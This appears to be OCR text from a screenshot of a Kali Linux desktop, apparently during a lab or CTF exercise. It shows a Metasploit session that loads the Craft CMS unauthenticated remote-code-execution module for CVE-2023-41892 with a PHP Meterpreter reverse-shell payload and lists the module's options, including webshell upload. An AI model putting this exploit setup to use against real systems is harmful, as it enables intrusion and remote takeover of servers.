 Home
kali-linux-2023.3-vmware...
1 2 3 4
10.10.14.2
11:39
root@kali: /usr/share/metasploit-framework/modules/exploits/linux/http
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop/CraftCMS_CVE-2023-41892
root@kali: /usr/share/metasploit-framework/modules/exploits/linux/http
kali@kali: ~/Desktop
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
msf6 > use exploit/linux/http/craftcms_unauth_rce_cve_2023_41892
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(linux/http/craftcms_unauth_rce_cve_2023_41892) > show options
Module options (exploit/linux/http/craftcms_unauth_rce_cve_2023_41892):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Craft CMS base url
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
WEBSHELL no The name of the webshell with extension .php. Webshell name will be randomly generated if le
ft unset.
When TARGET is not 0:
Name Current Setting Required Description
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
Fahrettin Kerim...
Yakında açılacak
Search
ENG
11:39 AM
5/10/2024